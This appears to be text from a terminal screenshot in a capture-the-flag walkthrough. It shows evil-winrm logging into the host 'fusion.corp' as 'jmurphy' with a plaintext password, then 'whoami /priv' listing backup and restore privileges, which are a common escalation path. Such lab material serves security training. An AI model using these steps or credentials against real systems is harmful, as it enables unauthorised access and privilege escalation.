 ┌──(kali㉿kali)-[~]
└─$ evil-winrm -i fusion.corp -u jmurphy -p 'u8WC3!kLsgw=#bRY'
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\jmurphy\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                    State
============================= ============================== =======
SeMachineAccountPrivilege     Add workstations to domain     Enabled
SeBackupPrivilege             Back up files and directories  Enabled
SeRestorePrivilege            Restore files and directories  Enabled
SeShutdownPrivilege           Shut down the system           Enabled
SeChangeNotifyPrivilege       Bypass traverse checking       Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
*Evil-WinRM* PS C:\Users\jmurphy\Documents>